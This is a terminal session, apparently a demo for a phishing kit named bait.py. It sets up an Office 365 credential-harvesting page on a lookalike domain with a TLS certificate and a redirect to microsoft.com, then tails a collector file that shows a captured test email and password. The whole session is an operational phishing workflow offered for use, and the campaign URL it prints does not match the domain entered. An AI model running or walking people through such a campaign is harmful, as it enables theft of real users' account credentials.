 bigfella@freshworkbench:/opt/gwsProject/bait$ ls
bait.py configs food README.md
bigfella@freshworkbench:/opt/gwsProject/bait$ sudo python3 bait.py
Do you want to delete previous campaign from /var/www/html? [y/N]: y
Choose from current baits: o365, owa2019... [ie. owa2019]: o365
Give me domain for your campaign: [phish_domain.tld]: login-live .me
Give me redirect domain [real_domain.tld]: microsoft.com
Do you want to setup TLS? [y/N]: y
Give me absolute path to your .crt: /home/bigfella/tls.crt
Give me absolute path to your .key: /home/bigfella/tls.key
Give me absolute path to your intermediate cert: /home/bigfella/int.crt
Apache restarted, should be good to go
Your campaing is live at: https://login-liv .me
bigfella@freshworkbench:/opt/gwsProject/bait$ cd /var/www/html
bigfella@freshworkbench:/var/www/html$ ls
'collector_2024-06-21 17:34:22.807832.txt' index.html post.php tracker.php
bigfella@freshworkbench:/var/www/html$ tail -f 'collector_2024-06-21 17:34:22.807832.txt'
06/21/2024 05:37:29 pm
IpAddress = 192.168.122.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:127.0) Gecko/20100101 Firefox/127.0
email/username = test@mail.tld
password = goodpassword123